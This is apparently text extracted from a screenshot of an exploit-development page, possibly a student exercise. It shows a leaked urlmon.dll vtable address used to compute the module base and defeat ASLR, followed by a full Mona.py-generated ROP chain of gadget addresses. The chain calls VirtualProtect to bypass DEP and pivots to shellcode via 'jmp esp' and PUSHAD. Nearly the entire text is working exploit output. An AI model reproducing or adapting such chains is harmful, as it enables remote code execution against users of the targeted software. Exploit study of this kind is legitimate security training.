 C:\Users\student\Desktop\Final_Leaked.html
C:\Users\student\Desktop\... ×
Leaked address: 0x77254504 CSecurityManager::`vftable'
Base address: 0x77250000 (Leaked address - RVA 0x4504)
Get Leaked Address
Get ROP Chain
ROP Chain
- RVA Chain created with Mona.py from corelanc0d3r...
- RVA's added to leaked base address: 77250000
772afd02 - POP EAX # RETN [IAT urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x5fd02
7733b0d4 - ptr to &VirtualProtect [IAT urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xeb0d4
7725d89b - MOV EAX,DWORD PTR DS:[EAX] # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xd89b
772c5126 - XCHG EAX,ESI # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x75126
772baa98 - POP EBP # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x6aa98
7728ecd1 - & jmp esp [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x3ecd1
00000000 - [-] Unable to find gadget to put 00000201 into ebx
77315942 - POP EAX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xc5942
a03c7540 - put delta into eax [-> put 0x00000040 into edx]
7727b801 - ADD EAX,5FC38B00 # POP ESI # POP EBX # RETN 0x08 [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x2b801
41414141 - Filler
41414141 - Filler
7728da04 - XCHG EAX,EDX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x3da04
41414141 - Filler
41414141 - Filler
7729b1aa - POP ECX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x4b1aa
7733273d - &Writable location [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xe273d
772aff35 - POP EDI # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x5ff35
77299dc2 - RETN (ROP NOP) [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x49dc2
77315946 - POP EAX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xc5946
90909090 - nop
77256173 - PUSHAD # ADD EAX,8B5E5F00 # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x6173